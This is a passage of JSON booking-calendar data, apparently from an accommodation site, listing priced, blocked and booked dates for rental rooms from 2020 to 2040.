-11-06","2038-11-07","2038-11-08","2038-11-09","2038-11-10","2038-11-11","2038-11-12","2038-11-13","2038-11-14","2038-11-15","2038-11-16","2038-11-17","2038-11-18","2038-11-19","2038-11-20","2038-11-21","2038-11-22","2038-11-23","2038-11-24","2038-11-25","2038-11-26","2038-11-27","2038-11-28","2038-11-29","2038-11-30","2038-12-01","2038-12-02","2038-12-03","2038-12-04","2038-12-05","2038-12-06","2038-12-07","2038-12-08","2038-12-09","2038-12-10","2038-12-11","2038-12-12","2038-12-13","2038-12-14","2038-12-15","2038-12-16","2038-12-17","2038-12-18","2038-12-19","2038-12-20","2038-12-21","2038-12-22","2038-12-23","2038-12-24","2038-12-25","2038-12-26","2038-12-27","2038-12-28","2038-12-29","2038-12-30","2038-12-31","2039-01-01","2039-01-02","2039-01-03","2039-01-04","2039-01-05","2039-01-06","2039-01-07","2039-01-08","2039-01-09","2039-01-10","2039-01-11","2039-01-12","2039-01-13","2039-01-14","2039-01-15","2039-01-16","2039-01-17","2039-01-18","2039-01-19","2039-01-20","2039-01-21","2039-01-22","2039-01-23","2039-01-24","2039-01-25","2039-01-26","2039-01-27","2039-01-28","2039-01-29","2039-01-30","2039-01-31","2039-02-01","2039-02-02","2039-02-03","2039-02-04","2039-02-05","2039-02-06","2039-02-07","2039-02-08","2039-02-09","2039-02-10","2039-02-11","2039-02-12","2039-02-13","2039-02-14","2039-02-15","2039-02-16","2039-02-17","2039-02-18","2039-02-19","2039-02-20","2039-02-21","2039-02-22","2039-02-23","2039-02-24","2039-02-25","2039-02-26","2039-02-27","2039-02-28","2039-03-01","2039-03-02","2039-03-03","2039-03-04","2039-03-05","2039-03-06","2039-03-07","2039-03-08","2039-03-09","2039-03-10","2039-03-11","2039-03-12","2039-03-13","2039-03-14","2039-03-15","2039-03-16","2039-03-17","2039-03-18","2039-03-19","2039-03-20","2039-03-21","2039-03-22","2039-03-23","2039-03-24","2039-03-25","2039-03-26","2039-03-27","2039-03-28","2039-03-29","2039-03-30","2039-03-31","2039-04-01","2039-04-02","2039-04-03","2039-04-04","2039-04-05","2039-04-06","2039-04-07","2039-04-08","2039-04-09","2039-04-10","2039-04-11","2039-04-12","2039-04-13","2039-04-14","2039-04-15","2039-04-16","2039-04-17","2039-04-18","2039-04-19","2039-04-20","2039-04-21","2039-04-22","2039-04-23","2039-04-24","2039-04-25","2039-04-26","2039-04-27","2039-04-28","2039-04-29","2039-04-30","2039-05-01","2039-05-02","2039-05-03","2039-05-04","2039-05-05","2039-05-06","2039-05-07","2039-05-08","2039-05-09","2039-05-10","2039-05-11","2039-05-12","2039-05-13","2039-05-14","2039-05-15","2039-05-16","2039-05-17","2039-05-18","2039-05-19","2039-05-20","2039-05-21","2039-05-22","2039-05-23","2039-05-24","2039-05-25","2039-05-26","2039-05-27","2039-05-28","2039-05-29","2039-05-30","2039-05-31","2039-06-01","2039-06-02","2039-06-03","2039-06-04","2039-06-05","2039-06-06","2039-06-07","2039-06-08","2039-06-09","2039-06-10","2039-06-11","2039-06-12","2039-06-13","2039-06-14","2039-06-15","2039-06-16","2039-06-17","2039-06-18","2039-06-19","2039-06-20","2039-06-21","2039-06-22","2039-06-23","2039-06-24","2039-06-25","2039-06-26","2039-06-27","2039-06-28","2039-06-29","2039-06-30","2039-07-01","2039-07-02","2039-07-03","2039-07-04","2039-07-05","2039-07-06","2039-07-07","2039-07-08","2039-07-09","2039-07-10","2039-07-11","2039-07-12","2039-07-13","2039-07-14","2039-07-15","2039-07-16","2039-07-17","2039-07-18","2039-07-19","2039-07-20","2039-07-21","2039-07-22","2039-07-23","2039-07-24","2039-07-25","2039-07-26","2039-07-27","2039-07-28","2039-07-29","2039-07-30","2039-07-31","2039-08-01","2039-08-02","2039-08-03","2039-08-04","2039-08-05","2039-08-06","2039-08-07","2039-08-08","2039-08-09","2039-08-10","2039-08-11","2039-08-12","2039-08-13","2039-08-14","2039-08-15","2039-08-16","2039-08-17","2039-08-18","2039-08-19","2039-08-20","2039-08-21","2039-08-22","2039-08-23","2039-08-24","2039-08-25","2039-08-26","2039-08-27","2039-08-28","2039-08-29","2039-08-30","2039-08-31","2039-09-01","2039-09-02","2039-09-03","2039-09-04","2039-09-05","2039-09-06","2039-09-07","2039-09-08","2039-09-09","2039-09-10","2039-09-11","2039-09-12","2039-09-13","2039-09-14","2039-09-15","2039-09-16","2039-09-17","2039-09-18","2039-09-19","2039-09-20","2039-09-21","2039-09-22","2039-09-23","2039-09-24","2039-09-25","2039-09-26","2039-09-27","2039-09-28","2039-09-29","2039-09-30","2039-10-01","2039-10-02","2039-10-03","2039-10-04","2039-10-05","2039-10-06","2039-10-07","2039-10-08","2039-10-09","2039-10-10","2039-10-11","2039-10-12","2039-10-13","2039-10-14","2039-10-15","2039-10-16","2039-10-17","2039-10-18","2039-10-19","2039-10-20","2039-10-21","2039-10-22","2039-10-23","2039-10-24","2039-10-25","2039-10-26","2039-10-27","2039-10-28","2039-10-29","2039-10-30","2039-10-31","2039-11-01","2039-11-02","2039-11-03","2039-11-04","2039-11-05","2039-11-06","2039-11-07","2039-11-08","2039-11-09","2039-11-10","2039-11-11","2039-11-12","2039-11-13","2039-11-14","2039-11-15","2039-11-16","2039-11-17","2039-11-18","2039-11-19","2039-11-20","2039-11-21","2039-11-22","2039-11-23","2039-11-24","2039-11-25","2039-11-26","2039-11-27","2039-11-28","2039-11-29","2039-11-30","2039-12-01","2039-12-02","2039-12-03","2039-12-04","2039-12-05","2039-12-06","2039-12-07","2039-12-08","2039-12-09","2039-12-10","2039-12-11","2039-12-12","2039-12-13","2039-12-14","2039-12-15","2039-12-16","2039-12-17","2039-12-18","2039-12-19","2039-12-20","2039-12-21","2039-12-22","2039-12-23","2039-12-24","2039-12-25","2039-12-26","2039-12-27","2039-12-28","2039-12-29","2039-12-30","2039-12-31","2040-01-01","2040-01-02","2040-01-03","2040-01-04","2040-01-05","2040-01-06","2040-01-07","2040-01-08","2040-01-09","2040-01-10","2040-01-11","2040-01-12","2040-01-13","2040-01-14","2040-01-15","2040-01-16","2040-01-17","2040-01-18","2040-01-19","2040-01-20","2040-01-21","2040-01-22","2040-01-23","2040-01-24","2040-01-25","2040-01-26","2040-01-27","2040-01-28","2040-01-29","2040-01-30","2040-01-31","2040-02-01","2040-02-02","2040-02-03","2040-02-04","2040-02-05","2040-02-06","2040-02-07","2040-02-08","2040-02-09","2040-02-10","2040-02-11","2040-02-12","2040-02-13","2040-02-14","2040-02-15","2040-02-16","2040-02-17","2040-02-18","2040-02-19","2040-02-20","2040-02-21","2040-02-22","2040-02-23","2040-02-24","2040-02-25","2040-02-26","2040-02-27","2040-02-28","2040-02-29","2040-03-01","2040-03-02","2040-03-03","2040-03-04","2040-03-05","2040-03-06","2040-03-07","2040-03-08","2040-03-09","2040-03-10","2040-03-11","2040-03-12","2040-03-13","2040-03-14","2040-03-15","2040-03-16","2040-03-17","2040-03-18","2040-03-19","2040-03-20","2040-03-21","2040-03-22","2040-03-23","2040-03-24","2040-03-25","2040-03-26","2040-03-27","2040-03-28","2040-03-29","2040-03-30","2040-03-31","2040-04-01","2040-04-02","2040-04-03","2040-04-04","2040-04-05","2040-04-06","2040-04-07","2040-04-08","2040-04-09","2040-04-10","2040-04-11","2040-04-12","2040-04-13","2040-04-14","2040-04-15","2040-04-16","2040-04-17","2040-04-18","2040-04-19","2040-04-20","2040-04-21","2040-04-22","2040-04-23","2040-04-24","2040-04-25","2040-04-26","2040-04-27","2040-04-28","2040-04-29","2040-04-30","2040-05-01"],"blocked":{"2022-12-23":1,"2022-12-24":1,"2022-12-25":1,"2022-12-26":1,"2022-12-30":1,"2022-12-31":1,"2023-01-01":1,"2023-01-02":1,"2022-12-27":1,"2022-12-28":1,"2022-12-29":1,"2023-05-21":1,"2023-05-22":1,"2023-05-24":1,"2023-05-25":1,"2023-05-29":1,"2023-05-30":1,"2023-06-01":1,"2023-06-02":1,"2023-06-05":1,"2023-06-06":1,"2024-02-01":1,"2024-02-02":1,"2024-02-03":1,"2024-02-04":1,"2024-02-05":1,"2024-02-06":1,"2024-02-07":1,"2024-02-08":1,"2024-02-09":1,"2024-02-10":1,"2024-02-11":1,"2024-02-12":1,"2024-02-13":1,"2024-02-14":1,"2024-02-15":1,"2024-02-16":1,"2024-02-17":1,"2024-02-18":1,"2024-02-19":1,"2024-02-20":1,"2024-02-21":1,"2024-02-22":1,"2024-02-23":1,"2024-02-24":1,"2024-02-25":1,"2024-02-26":1,"2024-02-27":1,"2024-02-28":1,"2024-02-29":1,"2023-07-12":1,"2023-07-13":1,"2023-07-14":1,"2023-08-01":1,"2023-08-02":1,"2023-08-03":1,"2024-01-01":1,"2024-01-02":1,"2024-01-03":1}},"activeRoomsCount":1,"originalId":428},"728":{"dates":{"booked":{"2025-11-07":1,"2025-11-08":1,"2025-11-09":1,"2025-11-10":1,"2025-11-11":1,"2025-11-12":1,"2025-11-13":1,"2025-11-14":1,"2025-11-15":1,"2025-11-16":1,"2025-11-17":1,"2025-11-18":1,"2025-11-19":1,"2025-11-20":1,"2025-11-21":1,"2025-11-22":1,"2025-11-23":1,"2025-11-24":1,"2025-11-25":1,"2025-11-26":1,"2025-11-27":1,"2025-11-28":1,"2025-11-29":1,"2025-11-30":1,"2025-12-01":1,"2025-12-02":1,"2025-12-03":1,"2025-12-04":1,"2025-12-05":1,"2025-12-06":1,"2025-12-07":1,"2025-12-08":1,"2025-12-09":1,"2025-12-10":1,"2025-12-11":1,"2025-12-12":1,"2025-12-13":1,"2025-12-14":1,"2025-12-15":1,"2025-12-16":1,"2025-12-17":1,"2025-12-18":1,"2025-12-19":1,"2025-12-20":1,"2025-12-21":1,"2025-12-22":1,"2025-12-23":1,"2025-12-24":1,"2025-12-25":1,"2025-12-26":1,"2025-12-27":1,"2025-12-28":1,"2025-12-29":1,"2025-12-30":1,"2025-12-31":1,"2026-01-01":1,"2026-01-02":1,"2026-01-03":1,"2026-01-04":1,"2026-01-05":1,"2026-01-06":1,"2026-01-07":1,"2026-01-08":1,"2026-01-09":1,"2026-01-10":1,"2026-01-11":1,"2026-01-12":1,"2026-01-13":1,"2026-01-14":1,"2026-01-15":1,"2026-01-16":1,"2026-01-17":1,"2026-01-18":1,"2026-01-19":1,"2026-01-20":1,"2026-01-21":1,"2026-01-22":1,"2026-01-23":1,"2026-01-24":1,"2026-01-25":1,"2026-01-26":1,"2026-01-27":1,"2026-01-28":1,"2026-01-29":1,"2026-01-30":1,"2026-01-31":1,"2026-02-01":1,"2026-02-02":1,"2026-02-03":1,"2026-02-04":1,"2026-02-05":1,"2026-02-06":1,"2026-02-07":1,"2026-02-08":1,"2026-02-09":1,"2026-02-10":1,"2026-02-11":1,"2026-02-12":1,"2026-02-13":1,"2026-02-14":1,"2026-02-15":1,"2026-02-16":1,"2026-02-17":1,"2026-02-18":1,"2026-02-19":1,"2026-02-20":1,"2026-02-21":1,"2026-02-22":1,"2026-02-23":1,"2026-02-24":1,"2026-02-25":1,"2026-02-26":1,"2026-02-27":1,"2026-02-28":1,"2026-03-01":1,"2026-03-02":1,"2026-03-03":1,"2026-03-04":1,"2026-03-05":1,"2026-03-06":1,"2026-03-07":1,"2026-03-08":1,"2026-03-09":1,"2026-03-10":1,"2026-03-11":1,"2026-03-12":1,"2026-03-13":1,"2026-03-14":1,"2026-03-15":1,"2026-03-16":1,"2026-03-17":1,"2026-03-18":1,"2026-03-19":1,"2026-03-20":1,"2026-03-21":1,"2026-03-22":1,"2026-03-23":1,"2026-03-24":1,"2026-03-25":1,"2026-03-26":1,"2026-03-27":1,"2026-03-28":1,"2026-03-29":1,"2026-03-30":1,"2026-03-31":1,"2026-04-01":1,"2026-04-02":1,"2026-04-03":1,"2026-04-04":1,"2026-04-05":1,"2026-04-06":1,"2026-04-07":1,"2026-04-08":1,"2026-04-09":1,"2026-04-10":1,"2026-04-11":1,"2026-04-12":1,"2026-04-13":1,"2026-04-14":1,"2026-04-15":1,"2026-04-16":1,"2026-04-17":1,"2026-04-18":1,"2026-04-19":1,"2026-04-20":1,"2026-04-21":1,"2026-04-22":1,"2026-04-23":1,"2026-04-24":1,"2026-04-25":1,"2026-04-26":1,"2026-04-27":1,"2026-04-28":1,"2026-04-29":1},"checkIns":{"2025-11-07":1},"checkOuts":{"2026-04-30":1},"havePrice":["2020-05-01","2020-05-02","2020-05-03","2020-05-04","2020-05-05","2020-05-06","2020-05-07","2020-05-08","2020-05-09","2020-05-10","2020-05-11","2020-05-12","2020-05-13","2020-05-14","2020-05-15","2020-05-16","2020-05-17","2020-05-18","2020-05-19","2020-05-20","2020-05-21","2020-05-22","2020-05-23","2020-05-24","2020-05-25","2020-05-26","2020-05-27","2020-05-28","2020-05-29","2020-05-30","2020-05-31","2020-06-01","2020-06-02","2020-06-03","2020-06-04","2020-06-05","2020-06-06","2020-06-07","2020-06-08","2020-06-09","2020-06-10","2020-06-11","2020-06-12","2020-06-13","2020-06-14","2020-06-15","2020-06-16","2020-06-17","2020-06-18","2020-06-19","2020-06-20","2020-06-21","2020-06-22","2020-06-23","2020-06-24","2020-06-25","2020-06-26","2020-06-27","2020-06-28","2020-06-29","2020-06-30","2020-07-01","2020-07-02","2020-07-03","2020-07-04","2020-07-05","2020-07-06","2020-07-07","2020-07-08","2020-07-09","2020-07-10","2020-07-11","2020-07-12","2020-07-13","2020-07-14","2020-07-15","2020-07-16","2020-07-17","2020-07-18","2020-07-19","2020-07-20","2020-07-21","2020-07-22","2020-07-23","2020-07-24","2020-07-25","2020-07-26","2020-07-27","2020-07-28","2020-07-29","2020-07-30","2020-07-31","2020-08-01","2020-08-02","2020-08-03","2020-08-04","2020-08-05","2020-08-06","2020-08-07","2020-08-08","2020-08-09","2020-08-10","2020-08-11","2020-08-12","2020-08-13","2020-08-14","2020-08-15","2020-08-16","2020-08-17","2020-08-18","2020-08-19","2020-08-20","2020-08-21","2020-08-22","2020-08-23","2020-08-24","2020-08-25","2020-08-26","2020-08-27","2020-08-28","2020-08-29","2020-08-30","2020-08-31","2020-09-01","2020-09-02","2020-09-03","2020-09-04","2020-09-05","2020-09-06","2020-09-07","2020-09-08","2020-09-09","2020-09-10","2020-09-11","2020-09-12","2020-09-13","2020-09-14","2020-09-15","2020-09-16","2020-09-17","2020-09-18","2020-09-19","2020-09-20","2020-09-21","2020-09-22","2020-09-23","2020-09-24","2020-09-25","2020-09-26","2020-09-27","2020-09-28","2020-09-29","2020-09-30","2020-10-01","2020-10-02","2020-10-03","2020-10-04","2020-10-05","2020-10-06","2020-10-07","2020-10-08","2020-10-09","2020-10-10","2020-10-11","2020-10-12","2020-10-13","2020-10-14","2020-10-15","2020-10-16","2020-10-17","2020-10-18","2020-10-19","2020-10-20","2020-10-21","2020-10-22","2020-10-23","2020-10-24","2020-10-25","2020-10-26","2020-10-27","2020-10-28","2020-10-29","2020-10-30","2020-10-31","2020-11-01","2020-11-02","2020-11-03","2020-11-04","2020-11-05","2020-11-06","2020-11-07","2020-11-08","2020-11-09","2020-11-10","2020-11-11","2020-11-12","2020-11-13","2020-11-14","2020-11-15","2020-11-16","2020-11-17","2020-11-18","2020-11-19","2020-11-20","2020-11-21","2020-11-22","2020-11-23","2020-11-24","2020-11-25","2020-11-26","2020-11-27","2020-11-28","2020-11-29","2020-11-30","2020-12-01","2020-12-02","2020-12-03","2020-12-04","2020-12-05","2020-12-06","2020-12-07","2020-12-08","2020-12-09","2020-12-10","2020-12-11","2020-12-12","2020-12-13","2020-12-14","2020-12-15","2020-12-16","2020-12-17","2020-12-18","2020-12-19","2020-12-20","2020-12-21","2020-12-22","2020-12-23","2020-12-24","2020-12-25","2020-12-26","2020-12-27","2020-12-28","2020-12-29","2020-12-30","2020-12-31","2021-01-01","2021-01-02","2021-01-03","2021-01-04","2021-01-05","2021-01-06","2021-01-07","2021-01-08","2021-01-09","2021-01-10","2021-01-11","2021-01-12","2021-01-13","2021-01-14","2021-01-15","2021-01-16","2021-01-17","2021-01-18","2021-01-19","2021-01-20","2021-01-21","2021-01-22","2021-01-23","2021-01-24","2021-01-25","2021-01-26","2021-01-27","2021-01-28","2021-01-29","2021-01-30","2021-01-31","2021-02-01","2021-02-02","2021-02-03","2021-02-04","2021-02-05","2021-02-06","2021-02-07","2021-02-08","2021-02-09","2021-02-10","2021-02-11","2021-02-12","2021-02-13","2021-02-14","2021-02-15","2021-02-16","2021-02-17","2021-02-18","2021-02-19","2021-02-20","2021-02-21","2021-02-22","2021-02-23","2021-02-24","2021-02-25","2021-02-26","2021-02-27","2021-02-28","2021-03-01","2021-03-02","2021-03-03","2021-03-04","2021-03-05","2021-03-06","2021-03-07","2021-03-08","2021-03-09","2021-03-10","2021-03-11","2021-03-12","2021-03-13","2021-03-14","2021-03-15","2021-03-16","2021-03-17","2021-03-18","2021-03-19","2021-03-20","2021-03-21","2021-03-22","2021-03-23","2021-03-24","2021-03-25","2021-03-26","2021-03-27","2021-03-28","2021-03-29","2021-03-30","2021-03-31","2021-04-01","2021-04-02","2021-04-03","2021-04-04","2021-04-05","2021-04-06","2021-04-07","2021-04-08","2021-04-09","2021-04-10","2021-04-11","2021-04-12","2021-04-13","2021-04-14","2021-04-15","2021-04-16","2021-04-17","2021-04-18","2021-04-19","2021-04-20","2021-04-21","2021-04-22","2021-04-23","2021-04-24","2021-04-25","2021-04-26","2021-04-27","2021-04-28","2021-04-29","2021-04-30","2021-05-01","2021-05-02","2021-05-03","2021-05-04","2021-05-05","2021-05-06","2021-05-07","2021-05-08","2021-05-09","2021-05-10","2021-05-11","2021-05-12","2021-05-13","2021-05-14","2021-05-15","2021-05-16","2021-05-17","2021-05-18","2021-05-19","2021-05-20","2021-05-21","2021-05-22","2021-05-23","2021-05-24","2021-05-25","2021-05-26","2021-05-27","2021-05-28","2021-05-29","2021-05-30","2021-05-31","2021-06-01","2021-06-02","2021-06-03","2021-06-04","2021-06-05","2021-06-06","2021-06-07","2021-06-08","2021-06-09","2021-06-10","2021-06-11","2021-06-12","2021-06-13","2021-06-14","2021-06-15","2021-06-16","2021-06-17","2021-06-18","2021-06-19","2021-06-20","2021-06-21","2021-06-22","2021-06-23","2021-06-24","2021-06-25","2021-06-26","2021-06-27","2021-06-28","2021-06-29","2021-06-30","2021-07-01","2021-07-02","2021-07-03","2021-07-04","2021-07-05","2021-07-06","2021-07-07","2021-07-08","2021-07-09","2021-07-10","2021-07-11","2021-07-12","2021-07-13","2021-07-14","2021-07-15","2021-07-16","2021-07-17","2021-07-18","2021-07-19","2021-07-20","2021-07-21","2021-07-22","2021-07-23","2021-07-24","2021-07-25","2021-07-26","2021-07-27","2021-07-28","2021-07-29","2021-07-30","2021-07-31","2021-08-01","2021-08-02","2021-08-03","2021-08-04","2021-08-05","2021-08-06","2021-08-07","2021-08-08","2021-08-09","2021-08-10","2021-08-11","2021-08-12","2021-08-13","2021-08-14","2021-08-15","2021-08-16","2021-08-17","2021-08-18","2021-08-19","2021-08-20","2021-08-21","2021-08-22","2021-08-23","2021-08-24","2021-08-25","2021-08-26","2021-08-27","2021-08-28","2021-08-29","2021-08-30","2021-08-31","2021-09-01","2021-09-02","2021-09-03","2021-09-04","2021-09-05","2021-09-06","2021-09-07","2021-09-08","2021-09-09","2021-09-10","2021-09-11","2021-09-12","2021-09-13","2021-09-14","2021-09-15","2021-09-16","2021-09-17","2021-09-18","2021-09-19","2021-09-20","2021-09-21","2021-09-22","2021-09-23","2021-09-24","2021-09-25","2021-09-26","2021-09-27","2021-09-28","2021-09-29","2021-09-30","2021-10-01","2021-10-02","2021-10-03","2021-10-04","2021-10-05","2021-10-06","2021-10-07","2021-10-08","2021-10-09","2021-10-10","2021-10-11","2021-10-12","2021-10-13","2021-10-14","2021-10-15","2021-10-16","2021-10-17","2021-10-18","2021-10-19","2021-10-20","2021-10-21","2021-10-22","2021-10-23","2021-10-24","2021-10-25","2021-10-26","2021-10-27","2021-10-28","2021-10-29","2021-10-30","2021-10-31","2021-11-01","2021-11-02","2021-11-03","2021-11-04","2021-11-05","2021-11-06","2021-11-07","2021-11-08","2021-11-09","2021-11-10","2021-11-11","2021-11-12","2021-11-13","2021-11-14","2021-11-15","2021-11-16","2021-11-17","2021-11-18","2021-11-19","2021-11-20","2021-11-21","2021-11-22","2021-11-23","2021-11-24","2021-11-25","2021-11-26","2021-11-27","2021-11-28","2021-11-29","2021-11-30","2021-12-01","2021-12-02","2021-12-03","2021-12-04","2021-12-05","2021-12-06","2021-12-07","2021-12-08","2021-12-09","2021-12-10","2021-12-11","2021-12-12","2021-12-13","2021-12-14","2021-12-15","2021-12-16","2021-12-17","2021-12-18","2021-12-19","2021-12-20","2021-12-21","2021-12-22","2021-12-23","2021-12-24","2021-12-25","2021-12-26","2021-12-27","2021-12-28","2021-12-29","2021-12-30","2021-12-31","2022-01-01","2022-01-02","2022-01-03","2022-01-04","2022-01-05","2022-01-06","2022-01-07","2022-01-08","2022-01-09","2022-01-10","2022-01-11","2022-01-12","2022-01-13","2022-01-14","2022-01-15","2022-01-16","2022-01-17","2022-01-18","2022-01-19","2022-01-20","2022-01-21","2022-01-22","2022-01-23","2022-01-24","2022-01-25","2022-01-26","2022-01-27","2022-01-28","2022-01-29","2022-01-30","2022-01-31","2022-02-01","2022-02-02","2022-02-03","2022-02-04","2022-02-05","2022-02-06","2022-02-07","2022-02-08","2022-02-09","2022-02-10","2022-02-11","2022-02-12","2022-02-13","2022-02-14","2022-02-15","2022-02-16","2022-02-17","2022-02-18","2022-02-19","2022-02-20","2022-02-21","2022-02-22","2022-02-23","2022-02-24","2022-02-25","2022-02-26","2022-02-27","2022-02-28","2022-03-01","2022-03-02","2022-03-03","2022-03-04","2022-03-05","2022-03-06","2022-03-07","2022-03-08","2022-03-09","2022-03-10","2022-03-11","2022-03-12","2022-03-13","2022-03-14","2022-03-15","2022-03-16","2022-03-17","2022-03-18","2022-03-19","2022-03-20","2022-03-21","2022-03-22","2022-03-23","2022-03-24","2022-03-25","2022-03-26","2022-03-27","2022-03-28","2022-03-29","2022-03-30","2022-03-31","2022-04-01","2022-04-02","2022-04-03","2022-04-04","2022-04-05","2022-04-06","2022-04-07","2022-04-08","2022-04-09","2022-04-10","2022-04-11","2022-04-12","2022-04-13","2022-04-14","2022-04-15","2022-04-16","2022-04-17","2022-04-18","2022-04-19","2022-04-20","2022-04-21","2022-04-22","2022-04-23","2022-04-24","2022-04-25","2022-04-26","2022-04-27","2022-04-28","2022-04-29","2022-04-30","2022-05-01","2022-05-02","2022-05-03","2022-05-04","2022-05-05","2022-05-06","2022-05-07","2022-05-08","2022-05-09","2022-05-10","2022-05-11","2022-05-12","2022-05-13","2022-05-14","2022-05-15","2022-05-16","2022-05-17","2022-05-18","2022-05-19","2022-05-20","2022-05-21","2022-05-22","2022-05-23","2022-05-24","2022-05-25","2022-05-26","2022-05-27","2022-05-28","2022-05-29","2022-05-30","2022-05-31","2022-06-01","2022-06-02","2022-06-03","2022-06-04","2022-06-05","2022-06-06","2022-06-07","2022-06-08","2022-06-09","2022-06-10","2022-06-11","2022-06-12","2022-06-13","2022-06-14","2022-06-15","2022-06-16","2022-06-17","2022-06-18","2022-06-19","2022-06-20","2022-06-21","2022-06-22","2022-06-23","2022-06-24","2022-06-25","2022-06-26","2022-06-27","2022-06-28","2022-06-29","2022-06-30","2022-07-01","2022-07-02","2022-07-03","2022-07-04","2022-07-05","2022-07-06","2022-07-07","2022-07-08","2022-07-09","2022-07-10","2022-07-11","2022-07-12","2022-07-13","2022-07-14","2022-07-15","2022-07-16","2022-07-17","2022-07-18","2022-07-19","2022-07-20","2022-07-21","2022-07-22","2022-07-23","2022-07-24","2022-07-25","2022-07-26","2022-07-27","2022-07-28","2022-07-29","2022-07-30","2022-07-31","2022-08-01","2022-08-02","2022-08-03","2022-08-04","2022-08-05","2022-08-06","2022-08-07","2022-08-08","2022-08-09","2022-08-10","2022-08-11","2022-08-12","2022-08-13","2022-08-14","2022-08-15","2022-08-16","2022-08-17","2022-08-18","2022-08-19","2022-08-20","2022-08-21","2022-08-22","2022-08-23","2022-08-24","2022-08-25","2022-08-26","2022-08-27","2022-08-28","2022-08-29","2022-08-30","2022-08-31","2022-09-01","2022-09-02","2022-09-03","2022-09-04","2022-09-05","2022-09-06","2022-09-07","2022-09-08","2022-09-09","2022-09-10","2022-09-11","2022-09-12","2022-09-13","2022-09-14","2022-09-15","2022-09-16","2022-09-17","2022-09-18","2022-09-19","2022-09-20","2022-09-21","2022-09-22","2022-09-23","2022-09-24","2022-09-25","2022-09-26","2022-09-27","2022-09-28","2022-09-29","2022-09-30","2022-10-01","2022-10-02","2022-10-03","2022-10-04","2022-10-05","2022-10-06","2022-10-07","2022-10-08","2022-10-09","2022-10-10","2022-10-11","2022-10-12","2022-10-13","2022-10-14","2022-10-15","2022-10-16","2022-10-17","2022-10-18","2022-10-19","2022-10-20","2022-10-21","2022-10-22","2022-10-23","2022-10-24","2022-10-25","2022-10-26","2022-10-27","2022-10-28","2022-10-29","2022-10-30","2022-10-31","2022-11-01","2022-11-02","2022-11-03","2022-11-04","2022-11-05","2022-11-06","2022-11-07","2022-11-08","2022-11-09","2022-11-10","2022-11-11","2022-11-12","2022-11-13","2022-11-14","2022-11-15","2022-11-16","2022-11-17","2022-11-18","2022-11-19","2022-11-20","2022-11-21","2022-11-22","2022-11-23","2022-11-24","2022-11-25","2022-11-26","2022-11-27","2022-11-28","2022-11-29","2022-11-30","2022-12-01","2022-12-02","2022-12-03","2022-12-04","2022-12-05","2022-12-06","2022-12-07","2022-12-08","2022-12-09","2022-12-10","2022-12-11","2022-12-12","2022-12-13","2022-12-14","2022-12-15","2022-12-16","2022-12-17","2022-12-18","2022-12-19","2022-12-20","2022-12-21","2022-12-22","2022-12-23","2022-12-24","2022-12-25","2022-12-26","2022-12-27","2022-12-28","2022-12-29","2022-12-30","2022-12-31","2023-01-01","2023-01-02","2023-01-03","2023-01-04","2023-01-05","2023-01-06","2023-01-07","2023-01-08","2023-01-09","2023-01-10","2023-01-11","2023-01-12","2023-01-13","2023-01-14","2023-01-15","2023-01-16","2023-01-17","2023-01-18","2023-01-19","2023-01-20","2023-01-21","2023-01-22","2023-01-23","2023-01-24","2023-01-25","2023-01-26","2023-01-27","2023-01-28","2023-01-29","2023-01-30","2023-01-31","2023-02-01","2023-02-02","2023-02-03","2023-02-04","2023-02-05","2023-02-06","2023-02-07","2023-02-08","2023-02-09","2023-02-10","2023-02-11","2023-02-12","2023-02-13","2023-02-14","2023-02-15","2023-02-16","2023-02-17","2023-02-18","2023-02-19","2023-02-20","2023-02-21","2023-02-22","2023-02-23","2023-02-24","2023-02-25","2023-02-26","2023-02-27","2023-02-28","2023-03-01","2023-03-02","2023-03-03","2023-03-04","2023-03-05","2023-03-06","2023-03-07","2023-03-08","2023-03-09","2023-03-10","2023-03-11","2023-03-12","2023-03-13","2023-03-14","2023-03-15","2023-03-16","2023-03-17","2023-03-18","2023-03-19","2023-03-20","2023-03-21","2023-03-22","2023-03-23","2023-03-24","2023-03-25","2023-03-26","2023-03-27","2023-03-28","2023-03-29","2023-03-30","2023-03-31","2023-04-01","2023-04-02","2023-04-03","2023-04-04","2023-04-05","2023-04-06","2023-04-07","2023-04-08","2023-04-09","2023-04-10","2023-04-11","2023-04-12","2023-04-13","2023-04-14","2023-04-15","2023-04-16","2023-04-17","2023-04-18","2023-04-19","2023-04-20","2023-04-21","2023-04-22","2023-04-23","2023-04-24","2023-04-25","2023-04-26","2023-04-27","2023-04-28","2023-04-29","2023-04-30","2023-05-01","2023-05-02","2023-05-03","2023-05-04","2023-05-05","2023-05-06","2023-05-07","2023-05-08","2023-05-09","2023-05-10","2023-05-11","2023-05-12","2023-05-13","2023-05-14","2023-05-15","2023-05-16","2023-05-17","2023-05-18","2023-05-19","2023-05-20","2023-05-21","2023-05-22","2023-05-23","2023-05-24","2023-05-25","2023-05-26","2023-05-27","2023-05-28","2023-05-29","2023-05-30","2023-05-31","2023-06-01","2023-06-02","2023-06-03","2023-06-04","2023-06-05","2023-06-06","2023-06-07","2023-06-08","2023-06-09","2023-06-10","2023-06-11","2023-06-12","2023-06-13","2023-06-14","2023-06-15","2023-06-16","2023-06-17","2023-06-18","2023-06-19","2023-06-20","2023-06-21","2023-06-22","2023-06-23","2023-06-24","2023-06-25","2023-06-26","2023-06-27","2023-06-28","2023-06-29","2023-06-30","2023-07-01","2023-07-02","2023-07-03","2023-07-04","2023-07-05","2023-07-06","2023-07-07","2023-07-08","2023-07-09","2023-07-10","2023-07-11","2023-07-12","2023-07-13","2023-07-14","2023-07-15","2023-07-16","2023-07-17","2023-07-18","2023-07-19","2023-07-20","2023-07-21","2023-07-22","2023-07-23","2023-07-24","2023-07-25","2023-07-26","2023-07-27","2023-07-28","2023-07-29","2023-07-30","2023-07-31","2023-08-01","2023-08-02","2023-08-03","2023-08-04","2023-08-05","2023-08-06","2023-08-07","2023-08-08","2023-08-09","2023-08-10","2023-08-11","2023-08-12","2023-08-13","2023-08-14","2023-08-15","2023-08-16","2023-08-17","2023-08-18","2023-08-19","2023-08-20","2023-08-21","2023-08-22","2023-08-23","2023-08-24","2023-08-25","2023-08-26","2023-08-27","2023-08-28","2023-08-29","2023-08-30","2023-08-31","2023-09-01","2023-09-02","2023-09-03","2023-09-04","2023-09-05","2023-09-06","2023-09-07","2023-09-08","2023-09-09","2023-09-10","2023-09-11","2023-09-12","2023-09-13","2023-09-14","2023-09-15","2023-09-16","2023-09-17","2023-09-18","2023-09-19","2023-09-20","2023-09-21","2023-09-22","2023-09-23","2023-09-24","2023-09-25","2023-09-26","2023-09-27","2023-09-28","2023-09-29","2023-09-30","2023-10-01","2023-10-02","2023-10-03","2023-10-04","2023-10-05","2023-10-06","2023-10-07","2023-